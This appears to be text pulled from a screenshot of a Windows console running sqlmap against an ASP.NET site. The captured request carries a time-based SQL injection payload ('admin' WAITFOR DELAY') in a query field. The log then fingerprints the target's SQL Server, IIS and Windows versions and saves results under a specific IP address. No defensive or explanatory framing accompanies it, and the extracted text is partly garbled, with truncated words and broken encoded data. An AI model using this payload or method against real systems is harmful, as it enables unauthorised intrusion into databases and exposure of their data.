 管理员: C:\Windows\system32\cmd.exe
RkAnsPDxYIHwEbAAAAAAAAAAABAAAAHwBlHwICIB8DZxYCHwQFEk9WRVJGTE9XLVk6aGlkZGVuO2QC
8PFgIfAGVkZAJ9Dw8WAh8AZWRkAn4PDxYCHwBlZGQCfw8PFgIfAGVkZAKAAQ8PFgIfAGVkZAKBAQ8P
IfAGVkZAKCAQ8PFgIfAGVkZAKDAQ8PFgIfAGVkZAKEAQ8PFgIfAGVkZAKFAQ8PFgIfAGVkZAKGAQ8P
IfAGVkZAKHAQ8PFgIfAGVkZAKIAQ8PFgIfAGVkZGRECKyz8jsUg1a2jLqK7c74xQAXbg==&__EVENT
RGET=&__EVENTARGUMENT=&__EVENTVALIDATION=/wEWBwLt2IP/BALV3sTYCwLvjry/BQL 6YyoC
8ps KAwKbyYKsBAL4suukCt6ZkM39oI7LhGtUQoRT7kBgo3Oo&tbQuery=admin' WAITFOR DELAY
0:0:5'--&btnQuery=%B2%E9%D1%AF&marks=&collection_tax=&remarks=
---
[21:34:18] [INFO] testing Microsoft SQL Server
[21:34:18] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:34:51] [INFO] confirming Microsoft SQL Server
[21:35:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:35:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\122.227.225.98'
[*] shutting down at 21:35:07